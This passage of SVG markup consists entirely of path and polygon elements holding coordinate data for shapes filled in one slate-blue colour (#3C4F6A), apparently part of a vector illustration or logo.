L4.89076336,67.7374046 Z M6.64564885,67.5175573 C6.62781834,67.5131555 6.60920456,67.5131555 6.59137405,67.5175573 C6.59137405,67.4503817 6.63358779,67.3770992 6.64564885,67.3832061 C6.65770992,67.389313 6.63358779,67.4870229 6.63358779,67.5480916 L6.64564885,67.5175573 Z" id="Shape" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="6.63358779 66.3206107 6.63358779 66.3694656 6.63358779 66.3083969"></polygon>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="8.21961832 68.4458015 8.23770992 68.3908397 8.21358779 68.4335878"></polygon>
                        <path d="M17.9167176,71.7496183 C17.9146338,71.765835 17.9146338,71.7822566 17.9167176,71.7984733 C17.9167176,71.7984733 17.910687,71.7679389 17.9167176,71.7496183 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.17,71.9328244 L18.17,72.0183206 C18.1740411,71.9899688 18.1740411,71.9611763 18.17,71.9328244 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="18.3328244 72.1282443 18.3810687 72.048855 18.3810687 72.048855"></polygon>
                        <path d="M14.8592366,70.7664122 L14.8592366,70.7664122 C14.8109924,70.7969466 14.829084,70.7908397 14.8592366,70.7664122 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.071374,70.7664122 C16.048817,70.7923748 16.0246457,70.8168521 15.9990076,70.8396947 C15.9990076,70.8396947 16.0231298,70.8763359 16.071374,70.7664122 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="13.6290076 70.5160305 13.6290076 70.5099237 13.6229771 70.5099237"></polygon>
                        <path d="M15.9507634,70.8152672 C15.9507634,70.8641221 15.9507634,70.8641221 15.9990076,70.8152672 C16.0472519,70.7664122 15.980916,70.7969466 15.9507634,70.8152672 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.219313,72.659542 L19.219313,72.659542 C19.219313,72.659542 19.231374,72.6412214 19.219313,72.659542 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.2977099,72.610687 L19.2494656,72.6473282 C19.2494656,72.6473282 19.2554962,72.659542 19.2977099,72.610687 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.9660305,72.4458015 L18.9298473,72.5129771 L18.9660305,72.4458015 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.869542,72.421374 C18.869542,72.421374 18.869542,72.5984733 18.8996947,72.5679389 L18.9298473,72.5129771 C18.8635115,72.610687 18.9479389,72.3175573 18.869542,72.421374 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.9419084,71.3954198 L18.9841221,71.4870229 C18.9841221,71.4076336 19.0444275,71.3038168 19.0866412,71.3038168 C19.1047328,71.0351145 19.0203053,71.4748092 18.9419084,71.3954198 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.7730534,71.1816794 C18.8273282,71.1816794 18.8212977,71.0717557 18.8454198,71.0351145 C18.7952573,71.065611 18.7670481,71.1227435 18.7730534,71.1816794 L18.7730534,71.1816794 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M17.1508397,70.3877863 L17.2352672,70.2167939 C17.1930534,70.2229008 17.2051145,70.2839695 17.1508397,70.3877863 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="16.4332061 71.1450382 16.409084 71.2671756 16.499542 71.1145038"></polygon>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="16.8131298 69.8137405 16.8312214 69.7954198 16.7528244 69.8381679"></polygon>
                        <path d="M13.9968702,68.6656489 L13.9184733,68.8854962 C13.9546565,68.8793893 14.0571756,68.610687 13.9968702,68.6656489 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M12.6641221,68.4030534 C12.6942748,68.2931298 12.6641221,68.2076336 12.6279389,68.3053435 C12.5917557,68.4030534 12.6641221,68.4274809 12.6641221,68.4030534 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="9.1121374 66.7358779 9.16038168 66.6687023 9.0940458 66.7175573"></polygon>
                        <path d="M17.0362595,77.6183206 C17.0724427,77.5694656 17.1387786,77.4351145 17.1025954,77.4473282 L16.9759542,77.6610687 L17.0362595,77.6183206 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M17.1146565,77.1419847 C16.9970265,77.28655 16.8996224,77.4468352 16.8251908,77.6183206 C16.9578626,77.4229008 16.9156489,77.5145038 17.0724427,77.270229 C17.1025954,77.270229 17.0724427,77.3618321 17.0241985,77.4412214 C17.0603817,77.3862595 17.0241985,77.5083969 17.1146565,77.3740458 C17.2051145,77.2396947 17.1448092,77.1664122 17.0362595,77.2885496 C17.0598398,77.2383384 17.0860081,77.189416 17.1146565,77.1419847 L17.1146565,77.1419847 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M14.1476336,75.0900763 C14.1476336,75.0900763 14.1476336,75.0900763 14.1838168,75.0473282 C14.1670036,75.0566227 14.1541324,75.0718291 14.1476336,75.0900763 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M14.0451145,74.7419847 L14.0451145,74.7419847 C14.0451145,74.7419847 14.0571756,74.729771 14.0451145,74.7419847 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M15.3296183,75.7984733 L15.3296183,75.7129771 C15.2934351,75.7862595 15.3175573,75.7740458 15.3296183,75.7984733 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.5779389,77.5328244 C16.5947698,77.519214 16.6090655,77.5026693 16.6201527,77.4839695 L16.6201527,77.4839695 L16.5779389,77.5328244 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="15.9567939 75.8839695 15.9567939 75.8839695 16.0050382 75.7984733"></polygon>
                        <path d="M16.3909924,76.0610687 C16.3342118,76.1403156 16.2837959,76.2240443 16.240229,76.3114504 C16.2652334,76.2705297 16.2934681,76.2317261 16.3246565,76.1954198 L16.3909924,76.0610687 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M15.6793893,75.6946565 L15.709542,75.6274809 L15.6793893,75.6946565 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M3.1419084,72.8183206 L3.1419084,72.7816794 C3.13884448,72.7936961 3.13884448,72.8063039 3.1419084,72.8183206 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="2.87053435 71.6763359 2.87656489 71.6641221 2.90671756 71.5541985"></polygon>
                        <path d="M13.7616794,74.3206107 L13.7616794,74.3206107 C13.7616794,74.3206107 13.7737405,74.3083969 13.7616794,74.3206107 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M10.0408397,72.9770992 C10.0408397,73.1725191 9.89007634,73.1847328 9.8840458,73.4045802 C9.9021374,73.3251908 10.0468702,73.1114504 10.0408397,72.9770992 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.5779389,77.5022901 L16.5779389,77.5022901 C16.5779389,77.5022901 16.5719084,77.5083969 16.5779389,77.5022901 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M12.8028244,74.0396947 L12.7726718,74.1312977 C12.7874568,74.1025761 12.7976349,74.0716552 12.8028244,74.0396947 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M13.3636641,74.6076336 L13.3636641,74.6076336 C13.3636641,74.6076336 13.3576336,74.6076336 13.3636641,74.6076336 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M12.3324427,74.1679389 C12.3324427,74.1679389 12.3324427,74.119084 12.3324427,74.1679389 L12.3324427,74.1679389 C12.3324427,74.1679389 12.3384733,74.1312977 12.3324427,74.1679389 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="11.9645802 74.0152672 11.9645802 74.0580153 11.9645802 74.0580153"></polygon>
                        <path d="M4.30580153,73.0137405 C4.30580153,72.9526718 4.30580153,72.8854962 4.3359542,72.8244275 C4.30580153,72.9709924 4.22137405,73.0076336 4.30580153,73.0137405 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.6322137,77.4290076 C16.6322137,77.4778626 16.59,77.4961832 16.5779389,77.5022901 L16.5779389,77.5022901 C16.6080916,77.4717557 16.6261832,77.4290076 16.6322137,77.4290076 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M11.6932061,75.7007634 L11.6509924,75.6519084 C11.6558436,75.6744546 11.6717827,75.6929014 11.6932061,75.7007634 L11.6932061,75.7007634 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M6.98335878,73.7648855 L6.98335878,73.7648855 C6.98335878,73.7648855 6.97129771,73.7648855 6.98335878,73.7648855 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M11.4580153,75.5969466 C11.4646249,75.5483209 11.4646249,75.4990074 11.4580153,75.4503817 L11.4580153,75.4992366 L11.4580153,75.5969466 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M3.82335878,73.2030534 C3.87763359,73.2030534 3.91381679,72.9465649 3.9680916,72.7938931 C4.05251908,72.7389313 3.9680916,73.0015267 3.9680916,73.1480916 C4.02236641,73.0870229 4.11885496,72.848855 4.14900763,72.8671756 C4.15577965,72.9055484 4.15577965,72.9448332 4.14900763,72.9832061 C4.25152672,72.7816794 4.28770992,72.9832061 4.40832061,72.751145 L4.40832061,72.8183206 C4.40832061,72.6839695 4.46862595,72.5496183 4.49877863,72.4519084 C4.49877863,72.4519084 4.58923664,72.2931298 4.55305344,72.4519084 C4.55305344,72.4519084 4.51687023,72.5129771 4.49877863,72.5679389 L4.5470229,72.4946565 C4.50480916,72.7572519 4.48671756,72.5740458 4.43847328,72.7633588 C4.51083969,72.6961832 4.62541985,72.5007634 4.64954198,72.5801527 C4.58923664,72.8305344 4.5289313,72.6412214 4.5289313,72.8732824 L4.49274809,72.7633588 C4.43847328,73.1664122 4.49274809,72.7267176 4.39625954,73.1541985 C4.45656489,73.2458015 4.51687023,73.0503817 4.57717557,73.1541985 C4.63145038,73.0198473 4.62541985,72.9465649 4.67969466,72.8183206 C4.86061069,72.6045802 4.60732824,73.4290076 4.77618321,73.1541985 C4.84251908,72.9954198 4.93900763,72.6900763 4.9510687,72.8732824 L4.85458015,73.1419847 C4.92694656,73.1908397 5.01137405,72.7572519 5.04152672,72.9648855 C4.99931298,73.0687023 4.95709924,73.0381679 4.95709924,73.0748092 C4.95709924,73.3129771 5.03549618,72.9282443 5.07770992,72.940458 L5.02343511,73.1908397 C5.11389313,73.1908397 5.25259542,73.0198473 5.36114504,73.0015267 C5.3268446,73.0722028 5.30636677,73.1489299 5.30083969,73.2274809 C5.45160305,73.1358779 5.53603053,73.3251908 5.60839695,73.5083969 L5.71091603,73.3068702 C5.71091603,73.3068702 5.71091603,73.410687 5.71091603,73.4473282 C5.71091603,73.4839695 5.75312977,73.3129771 5.79534351,73.2335878 C5.83755725,73.1541985 5.79534351,73.3679389 5.75916031,73.4290076 C5.88580153,73.270229 6.09083969,73.1053435 6.10290076,73.3557252 L6.10290076,73.4167939 C6.13908397,73.5206107 6.3019084,73.0015267 6.3019084,73.2152672 L6.3019084,73.2519084 C6.41045802,73.3801527 6.62152672,73.2519084 6.62755725,73.5877863 C6.7421374,73.2885496 6.7240458,73.7648855 6.86274809,73.3435115 C6.86274809,73.5755725 6.86274809,73.648855 6.8989313,73.8198473 C6.8989313,73.8198473 7.01954198,73.5694656 7.06778626,73.5389313 L7.00145038,73.7587786 L7.12206107,73.5450382 L7.06778626,73.8137405 L7.12206107,73.7709924 C7.10692452,73.7150254 7.10692452,73.6559669 7.12206107,73.6 C7.20648855,73.5145038 7.20045802,73.7954198 7.16427481,73.9053435 L7.23664122,73.7648855 C7.21324893,73.8246476 7.18068513,73.8802946 7.14015267,73.929771 C7.27885496,73.7221374 7.07984733,74.1679389 7.20648855,73.978626 C7.22021624,73.9175609 7.24043597,73.8581814 7.26679389,73.8015267 C7.26679389,73.9480916 7.3210687,73.9725191 7.39343511,73.929771 L7.33312977,74.0824427 C7.41152672,74.1496183 7.55022901,74.0824427 7.65274809,74.0824427 C7.65723369,73.9548501 7.69923034,73.8315182 7.77335878,73.7282443 L7.7070229,73.9603053 C7.77335878,73.8259542 7.7070229,73.8625954 7.80351145,73.7038168 C7.83366412,73.740458 7.74320611,73.9725191 7.69496183,74.0458015 L7.77335878,73.978626 C7.77335878,74.0519084 7.7251145,74.0824427 7.69496183,74.1679389 C7.76129771,74.0335878 7.69496183,74.4305344 7.80954198,74.1679389 L7.80954198,74.2412214 C7.91206107,74.2778626 7.98442748,74.2412214 8.0748855,74.2412214 C8.14122137,74.0396947 8.15931298,74.0946565 8.23770992,73.9419847 C8.27992366,74.0274809 8.29198473,74.210687 8.37641221,74.2167939 C8.46083969,74.2229008 8.44877863,74.0519084 8.50908397,73.9419847 C8.45480916,74.1251908 8.50908397,74.1374046 8.44877863,74.2534351 C8.55129771,74.2534351 8.57541985,74.2534351 8.73824427,74.1496183 C8.74445394,74.0889431 8.7586511,74.0293818 8.78045802,73.9725191 C8.81061069,73.9725191 8.78045802,74.0641221 8.78045802,74.1557252 L8.78045802,74.1557252 C9.00358779,73.929771 8.88900763,74.7664122 9.11816794,74.448855 L9.11816794,74.448855 L9.29305344,74.2900763 C9.32923664,74.3389313 9.21465649,74.4183206 9.21465649,74.5465649 C9.43175573,74.2839695 9.37748092,74.6503817 9.54030534,74.4854962 C9.41969466,75.0473282 9.80564885,74.540458 9.78152672,74.919084 L9.81770992,74.7908397 C9.89007634,74.6748092 9.81770992,74.870229 9.81770992,74.9068702 C9.85389313,74.8091603 9.81770992,74.7847328 9.87198473,74.7236641 C10.1433588,74.6503817 10.2398473,75.0717557 10.4087023,75.2671756 C10.4750382,75.3343511 10.7041985,74.6564885 10.6861069,74.9740458 L10.5715267,75.1938931 C10.8368702,74.9801527 10.891145,75.3343511 11.1383969,75.1938931 C11.1082443,75.2427481 11.0780916,75.3099237 11.0660305,75.3038168 C11.0298473,75.4870229 11.1806107,75.3587786 11.2348855,75.2244275 C11.2348855,75.2244275 11.1926718,75.3526718 11.1806107,75.4259542 C11.1685496,75.4992366 11.3494656,75.2427481 11.3012214,75.4259542 C11.2900894,75.4482397 11.275875,75.468803 11.2590076,75.4870229 C11.3132824,75.4137405 11.3494656,75.5480916 11.4037405,75.3465649 C11.4037405,75.4625954 11.5484733,75.3038168 11.5484733,75.4381679 C11.669084,75.2366412 11.6087786,75.5847328 11.7414504,75.2793893 C11.6087786,75.5969466 11.7414504,75.578626 11.8379389,75.4442748 C11.7836641,75.5358779 11.8379389,75.5541985 11.759542,75.6824427 C11.8017557,75.6824427 11.8680916,75.6519084 11.9223664,75.4870229 C11.8439695,75.8961832 12.199771,75.248855 12.0490076,75.7496183 C12.2016508,75.6537452 12.3686608,75.5836206 12.5435115,75.5419847 C12.4108397,75.8534351 12.4108397,75.5419847 12.2781679,75.8534351 C12.4349618,75.7679389 12.6098473,75.5236641 12.6822137,75.6458015 C12.7545802,75.7679389 12.6098473,75.7740458 12.5796947,75.8229008 C12.7364885,75.7435115 12.7666412,75.9450382 12.9354962,75.8229008 C12.9208593,75.8497662 12.9025915,75.8744316 12.8812214,75.8961832 C12.8812214,75.8961832 12.8812214,75.9572519 12.9596183,75.8167939 L12.9294656,75.8167939 C13.0052563,75.6344881 13.1090593,75.4654766 13.2370229,75.3160305 C13.0259542,75.7068702 13.2852672,75.4564885 13.0138931,75.9267176 C13.0612057,75.8765645 13.0963093,75.8159238 13.1164122,75.7496183 C13.1138186,75.8209742 13.0884241,75.8895499 13.0440458,75.9450382 C13.1405344,75.8961832 13.1827481,75.7374046 13.2430534,75.7679389 C13.3033588,75.7984733 13.1887786,75.8534351 13.1465649,75.9328244 C13.2370229,75.810687 13.3214504,75.6946565 13.3455725,75.7740458 C13.3696947,75.8534351 13.3093893,75.8717557 13.2973282,75.859542 C13.3877863,75.859542 13.598855,75.5725191 13.6350382,75.7435115 C13.4782443,76.0305344 13.6350382,75.859542 13.520458,76.1160305 L13.6048855,76.0610687 L13.6410687,75.9267176 C13.6832824,75.9267176 13.8038931,75.7862595 13.8038931,75.8839695 L13.7254962,75.9755725 L13.8280153,75.9755725 L13.8280153,75.8534351 C13.9305344,75.7435115 13.9667176,75.529771 13.9908397,75.6274809 C14.0149618,75.7251908 14.039084,75.6274809 13.9908397,75.810687 L13.9908397,75.810687 C14.051145,75.7435115 14.1114504,75.670229 14.1174809,75.7435115 C14.1235115,75.8167939 13.9848092,76.0244275 13.960687,76.0793893 C14.0812977,75.8778626 14.0933588,76.0793893 14.2260305,75.859542 C14.1846367,75.924849 14.1502677,75.9944571 14.1235115,76.0671756 L14.22,75.9022901 C14.2120158,75.9734169 14.1894194,76.0420642 14.1536641,76.1038168 C14.2019084,76.1648855 14.2803053,75.7679389 14.2923664,75.9450382 C14.2782464,75.9650324 14.2620748,75.9834558 14.2441221,76 C14.2863359,76.1099237 14.4370992,75.9572519 14.4672519,76.0732824 C14.3707634,76.3419847 14.3828244,76.1099237 14.3044275,76.3358779 C14.4250382,76.3358779 14.6481679,76.1282443 14.7145038,76.2320611 L14.7145038,76.1954198 C14.8954198,75.8412214 14.7145038,76.4091603 14.829084,76.2625954 C14.7938503,76.3091181 14.765416,76.3605364 14.7446565,76.4152672 C14.7808397,76.5068702 14.919542,76.4152672 15.0703053,76.3236641 L15.0160305,76.4091603 C15.0160305,76.5129771 15.0944275,76.5068702 15.1125191,76.5679389 C15.1667939,76.4824427 15.1848855,76.5068702 15.2331298,76.3664122 C15.1125191,76.9770992 15.6130534,76.2015267 15.5165649,76.6961832 C15.5165649,76.6961832 15.4441985,76.7633588 15.4562595,76.7694656 L15.5889313,76.7328244 C15.6252501,76.6599274 15.6496877,76.581562 15.6612977,76.5007634 C15.7216031,76.4152672 15.7819084,76.3541985 15.8060305,76.3664122 C15.7250021,76.4654861 15.6746543,76.5865758 15.6612977,76.7145038 C15.6612977,76.6656489 15.709542,76.6167939 15.7336641,76.5679389 C15.6492366,76.8671756 15.8964885,76.2564885 15.8723664,76.4763359 L15.8301527,76.5557252 C15.8723664,76.5557252 15.9507634,76.4335878 15.968855,76.470229 C15.890458,76.6534351 15.8964885,76.5374046 15.8241221,76.6839695 C15.8663359,76.6839695 16.0653435,76.3847328 16.0170992,76.5801527 C15.9748855,76.6229008 15.9507634,76.610687 15.9085496,76.6534351 C15.8422137,76.8854962 15.8723664,76.8305344 15.9085496,76.8793893 L15.9085496,76.8793893 L15.9085496,77.0076336 L15.9085496,76.940458 C16.1859542,76.5007634 16.0472519,76.9038168 16.2643511,76.6351145 C16.059313,76.8916031 16.1738931,76.7938931 16.0653435,76.9954198 C16.060129,77.0635422 16.0416847,77.1299519 16.0110687,77.1908397 C16.1256489,77.0442748 16.0110687,77.3435115 16.1618321,77.129771 C16.1316794,77.1969466 16.1919847,77.129771 16.1015267,77.3129771 C16.1678626,77.2824427 16.149771,77.1908397 16.1980153,77.1114504 C16.3668702,76.9221374 16.1980153,77.459542 16.4452672,77.1969466 C16.5839695,77.1114504 16.7106107,76.8977099 16.8372519,76.8244275 C16.806214,76.9097143 16.7567674,76.9869094 16.6925191,77.0503817 C16.6925191,77.1664122 16.7226718,77.1664122 16.7950382,77.1114504 C16.7591575,77.1677501 16.7326712,77.2296459 16.7166412,77.2946565 C16.7528244,77.2946565 16.8553435,77.0687023 16.849313,77.1847328 C16.8432824,77.3007634 16.7347328,77.3679389 16.680458,77.4290076 C16.7467939,77.3862595 16.8432824,77.2824427 16.9096183,77.2458015 C16.8694317,77.3305609 16.8142452,77.4071441 16.7467939,77.4717557 C16.8594036,77.4348859 16.9541504,77.3563845 17.0121374,77.2519084 L17.0121374,77.1725191 C17.0121374,77.1725191 16.939771,77.3312977 16.9096183,77.3557252 C16.8070992,77.4839695 16.9096183,77.270229 16.9096183,77.2030534 L16.9578626,77.2030534 C17.1267176,76.8061069 16.8191603,77.2030534 16.7829771,77.1603053 L16.9458015,76.8916031 L16.7769466,77.0992366 C16.8050958,76.9999829 16.8545136,76.9082369 16.9216794,76.8305344 C16.9518321,76.6717557 16.8372519,76.9099237 16.8854962,76.7450382 C16.8808037,76.7290998 16.8808037,76.7121215 16.8854962,76.6961832 L16.8070992,76.7572519 C16.8432824,76.7022901 16.9035878,76.5618321 16.9035878,76.610687 C16.9035878,76.4152672 16.6925191,76.7633588 16.7769466,76.5435115 L16.7769466,76.5435115 C16.6442748,76.5862595 16.6683969,76.7389313 16.4814504,76.9465649 L16.6864885,76.4152672 L16.5779389,76.6167939 C16.5779389,76.6167939 16.5779389,76.5801527 16.6080916,76.5007634 C16.499542,76.6229008 16.5658779,76.5923664 16.4814504,76.7145038 C16.5296947,76.5068702 16.3125954,76.7145038 16.4814504,76.4091603 C16.3849618,76.5557252 16.4814504,76.5496183 16.3608397,76.6351145 C16.5236641,76.2748092 16.2764122,76.6351145 16.3125954,76.4824427 C16.3487786,76.329771 16.409084,76.421374 16.4512977,76.2442748 C16.2703817,76.5374046 16.4030534,76.1343511 16.3367176,76.1770992 C16.2161069,76.421374 16.2161069,76.2381679 16.1135878,76.2931298 C16.1618321,76.2137405 16.071374,76.1038168 16.059313,75.9877863 L16.059313,75.9450382 C15.9266412,76.189313 15.8964885,76.1160305 15.8301527,76.1465649 C15.8691541,76.0520608 15.9242688,75.9652415 15.9929771,75.8900763 L15.9567939,75.8900763 C15.9085496,75.9633588 15.8783969,76 15.8361832,76.0122137 L15.9387023,75.8351145 C15.8783969,75.8351145 15.7276336,76 15.7216031,75.8351145 C15.6371756,76.0061069 15.540687,76.3419847 15.4200763,76.4458015 C15.459843,76.3448454 15.5103983,76.2485984 15.5708397,76.1587786 C15.5708397,76.1587786 15.5165649,76.2259542 15.5225954,76.1587786 L15.6251145,76.0122137 C15.6251145,75.9328244 15.5467176,76.140458 15.528626,76.1099237 C15.5949618,75.9816794 15.5587786,76.0061069 15.6130534,75.9022901 C15.6130534,75.9022901 15.6130534,75.9694656 15.6130534,75.9022901 C15.6025814,75.8215961 15.612971,75.7395312 15.6432061,75.6641221 C15.6070229,75.7435115 15.5587786,75.8473282 15.528626,75.8534351 C15.4984733,75.859542 15.5889313,75.6824427 15.5889313,75.5969466 C15.5346565,75.6885496 15.5467176,75.5969466 15.450229,75.7740458 C15.450229,75.7740458 15.4803817,75.670229 15.4984733,75.6152672 C15.4321374,75.6885496 15.3658015,75.578626 15.2934351,75.8045802 L15.2934351,75.8045802 L15.2934351,75.8045802 C15.1125191,75.9633588 15.1667939,75.6091603 15.0401527,75.6519084 L15.0703053,75.5847328 C14.9858779,75.6335878 14.9376336,75.5847328 14.829084,75.7007634 C14.8348925,75.6234194 14.8575471,75.5483386 14.8954198,75.480916 C14.8351145,75.5175573 14.7929008,75.5908397 14.7868702,75.4503817 C14.8833588,75.3526718 14.8230534,75.340458 14.8712977,75.3832061 C14.8712977,75.3038168 14.8712977,75.1877863 14.7446565,75.3465649 C14.841145,75.1816794 14.8049618,75.1145038 14.7446565,75.151145 L14.7446565,75.2916031 C14.7084733,75.2916031 14.6903817,75.2916031 14.6722901,75.2549618 L14.7929008,75.0290076 C14.7929008,74.7053435 14.388855,75.4137405 14.5154962,74.9129771 C14.4190076,75.059542 14.5154962,75.0534351 14.4129771,75.2244275 C14.3828244,75.1755725 14.479313,74.821374 14.4612214,74.8152672 C14.4612214,74.6564885 14.2501527,75.1206107 14.22,74.9984733 C14.1898473,75.0839695 14.1054198,75.3099237 14.0149618,75.3587786 C14.0272854,75.206236 14.0816068,75.0602505 14.1717557,74.9374046 C14.1717557,74.9374046 14.1717557,74.9374046 14.1717557,74.9923664 C14.2217404,74.963222 14.253577,74.9102569 14.2561832,74.8519084 L14.2139695,74.9251908 C14.2139695,74.8335878 14.1596947,74.8091603 14.2139695,74.6870229 C14.1599223,74.7281165 14.1340951,74.7970681 14.1476336,74.8641221 C14.1476336,74.7175573 14.051145,74.8152672 14.0209924,74.7114504 C14.0140845,74.7610015 13.997697,74.8087119 13.9727481,74.8519084 C13.9184733,74.7114504 13.8581679,74.9923664 13.779771,74.9984733 C13.779771,74.8580153 13.9245038,74.7053435 13.8159542,74.7847328 C13.8278909,74.6799224 13.8722127,74.5816076 13.9425954,74.5038168 C13.8159542,74.6320611 13.8822901,74.351145 13.8581679,74.3083969 L13.9184733,74.2534351 C13.8822901,74.2534351 13.870229,74.2534351 13.8521374,74.2534351 L13.7978626,74.4244275 C13.7805199,74.3877443 13.7805199,74.3450801 13.7978626,74.3083969 C13.7379254,74.4489404 13.6694482,74.5855889 13.5928244,74.7175573 C13.5928244,74.6259542 13.4782443,74.7725191 13.5626718,74.5526718 C13.610916,74.6625954 13.6531298,74.3328244 13.7315267,74.3267176 C13.7315267,74.3267176 13.6953435,74.3267176 13.689313,74.3267176 C13.6941772,74.3059359 13.7046112,74.286917 13.7194656,74.2717557 C13.7194656,74.0458015 13.5807634,74.5038168 13.5083969,74.4610687 C13.5687023,74.3450382 13.5867939,74.2229008 13.5626718,74.2473282 C13.5385496,74.2717557 13.4903053,74.4549618 13.4239695,74.5343511 C13.4239695,74.4183206 13.339542,74.5832061 13.3214504,74.5343511 L13.3214504,74.5954198 C13.261145,74.7114504 13.2430534,74.6870229 13.1948092,74.7114504 C13.2309924,74.6137405 13.249084,74.6564885 13.2551145,74.6076336 C13.1284733,74.8091603 13.2551145,74.351145 13.1525954,74.4732824 C13.1525954,74.3755725 13.249084,74.2412214 13.2551145,74.1740458 C13.1284733,74.3083969 13.2551145,73.978626 13.1405344,74.0824427 C13.1259703,74.1885189 13.0746778,74.2859098 12.9958015,74.3572519 L13.1525954,74.2839695 L12.9837405,74.4977099 C13.0138931,74.4977099 13.0922901,74.4244275 13.0983206,74.4610687 C13.0390012,74.5200876 13.0008043,74.5974484 12.989771,74.680916 C13.0500763,74.4183206 12.8450382,74.7908397 12.8631298,74.6015267 L13.0380153,74.1984733 C13.0380153,73.9847328 12.820916,74.351145 12.7666412,74.1984733 L12.7666412,74.3755725 C12.6882443,74.5343511 12.7003053,74.3755725 12.6460305,74.4305344 C12.6829274,74.3382148 12.7092321,74.2419095 12.7244275,74.1435115 C12.6882443,74.2473282 12.6580916,74.1068702 12.5374809,74.3755725 L12.5736641,74.1740458 C12.5254198,74.070229 12.3203817,74.5282443 12.2661069,74.448855 C12.3505344,74.3145038 12.3565649,74.1984733 12.4530534,74.1129771 C12.4530534,74.1129771 12.4168702,74.070229 12.3746565,74.1618321 C12.3746565,74.070229 12.2299237,74.3206107 12.2600763,74.1618321 C12.2299237,74.2167939 12.1635878,74.3572519 12.1454962,74.3389313 C12.1436137,74.314541 12.1436137,74.2900391 12.1454962,74.2656489 C12.1454962,74.3328244 12.0670992,74.3450382 12.030916,74.5038168 C12.1274046,74.0458015 11.8017557,74.448855 11.8861832,74.0519084 C11.818549,74.0767757 11.747066,74.0891851 11.6751145,74.0885496 C11.6751145,74.0458015 11.7052672,74.0152672 11.7112977,74.0335878 C11.7112977,73.880916 11.5122901,74.4122137 11.4881679,74.2412214 C11.4640458,74.070229 11.578626,74.1374046 11.590687,74.0396947 C11.7535115,73.5816794 11.4700763,74.0396947 11.5243511,73.7832061 L11.5243511,73.7832061 C11.5243511,73.6122137 11.3554962,73.9175573 11.3072519,73.8564885 C11.3095528,73.8341573 11.3095528,73.8116442 11.3072519,73.789313 C11.2331719,73.9240759 11.1162873,74.0295276 10.9755725,74.0885496 C11.0278553,74.0050624 11.0684459,73.9146328 11.0961832,73.8198473 C11.06,73.8198473 10.9936641,74.1129771 10.9152672,74.1435115 C10.9283541,74.0063729 10.9566756,73.8711669 10.9996947,73.740458 L11.0539695,73.740458 C11.1263359,73.4778626 10.9816031,73.740458 10.969542,73.6671756 L11.0177863,73.5572519 C10.9212977,73.5572519 10.8187786,73.8381679 10.7343511,73.7832061 L10.7343511,73.8687023 C10.5835878,74.1251908 10.7343511,73.7038168 10.6258015,73.8687023 L10.7162595,73.5816794 C10.6321131,73.6782084 10.5369719,73.7643044 10.4328244,73.8381679 C10.5191538,73.7010242 10.620285,73.5740342 10.7343511,73.459542 C10.7343511,73.459542 10.619771,73.459542 10.5534351,73.5694656 C10.5534351,73.5694656 10.6137405,73.4900763 10.6137405,73.5328244 C10.4931298,73.740458 10.4026718,73.8259542 10.3423664,73.7954198 C10.5534351,73.2641221 10.2277863,73.6 10.3423664,73.1847328 C10.1614504,73.3435115 10.1554198,73.0137405 10.0167176,73.0015267 C9.90816794,73.4412214 9.97450382,73.0015267 9.82374046,73.4351145 C9.78755725,73.4351145 9.77549618,73.4351145 9.78152672,73.4351145 L9.78152672,73.1419847 C9.78152672,73.0076336 9.84183206,73.0564885 9.87198473,72.9587786 C9.9021374,72.8610687 9.91419847,72.7694656 9.90816794,72.6351145 